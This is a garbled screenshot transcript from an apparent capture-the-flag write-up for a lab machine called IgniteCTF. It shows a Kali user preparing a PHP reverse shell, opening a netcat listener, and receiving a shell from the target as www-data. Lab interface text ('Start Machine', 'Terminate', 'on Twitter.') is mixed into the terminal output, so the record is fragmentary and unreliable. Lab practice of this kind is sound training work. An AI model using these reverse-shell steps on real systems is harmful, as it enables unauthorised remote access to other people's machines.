 └─$ subl php-reverse-shell.php
54m 53s
? Add 1 hour Terminate
┌──(bryce㉿kali)-[~/Github/IgniteCTF]
└─$ nc -lvnp 4441
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4441
Ncat: Listening on 0.0.0.0:4441
Ncat: Connection from 10.10.225.183.
Ncat: Connection from 10.10.225.183:54200.
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 201
ux
by Paradox.
Start Machine
01:50:08 up 56 min,  0 users,  load average: 1.02, 0.91, 1.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
on Twitter.
$